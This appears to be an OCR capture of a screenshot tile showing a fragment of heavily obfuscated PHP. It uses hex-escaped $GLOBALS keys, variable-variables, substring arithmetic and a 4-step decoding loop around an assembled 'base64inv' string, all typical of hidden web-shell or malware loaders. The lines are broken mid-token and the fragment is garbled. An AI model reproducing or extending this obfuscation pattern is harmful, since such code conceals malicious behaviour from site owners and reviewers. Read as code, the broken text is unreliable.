
3"
}[
"\x75\x64\x67\x6d\x6ft\x6c\x6cr\x71\x71
\x79"
]}=
""
;${${
"\x47\x4c\x4f\x42\x41\x4c\x5
3"
}[
"\x73\x6ah\x79\x77\x6eh"
]}=substr(${
$pji
tegq
},
0
,strlen(${${
"GL\x4f\x42\x41\x4cS"
}
[
"\x69\x61\x6b\x74\x61\x65\x70\x7a\x6bo\x6c
t"
]})-strlen(${
$navmbtcm
})).${${
"GL\x4f\x42
\x41\x4c\x53"
}[
"\x63t\x78g\x76\x71gl\x76o\x6
7"
]};
for
(${
$egmozpvqw
}=
0
;${${
"\x47\x4cOB\x41
\x4c\x53"
}[
"\x75\x64\x77wx\x65\x69\x6ejs"
]}<
strlen(${${
"\x47\x4cOBA\x4c\x53"
}[
"s\x6a\x68
\x79\x77nh"
]});${${
"\x47LO\x42\x41L\x53"
}
[
"\x75\x64\x77w\x78\x65\x69\x6ej\x73"
]}+=
4
)
{${
"\x47\x4cO\x42ALS"
}[
"\x6a\x77in\x71\x6dw
\x62\x63"
]=
"s"
;${
"\x47\x4c\x4f\x42\x41L\x5
3"
}[
"\x61\x6ee\x64\x71\x65\x79\x76\x62"
]=
"\x
6e"
;
$pwqkwj
=
"\x62\x61se\x36\x34i\x6e\x76"
;
$f
yojtix
=
"n"
;
$gkrhxxtopl
=
"s"
;${
"GL\x4fB\x41\x4
c\x53"
}[
"\x74mv\x6a\x68k\x6c\x64"
]=
"s"
;${
"\x
47\x4cO\x42\x41L\x53"
}[
"a\x7a\x73o\x6f\x68\x
78n\x75wz\x76"
]=
"c"
;${
"G\x4cOB\x41\x4c\x53"
}
[
"\x74\x6al\x75\x6c\x61\x76\x69\x67\x64"
]
=
"n"
;${${
"GL\x4f\x42\x41\x4c\x53"
}[
"c\x78\x7
6t\x73\x72\x63\x77\x72"
]}=(${${
"\x47\x4c\x4f
BA\x4cS"
}[
"\x72\x64\x68iiv\x67\x72\x6d"
]}
[${${
"G\x4c\x4fB\x41LS"
}[
"\x73\x6ah\x79\x77n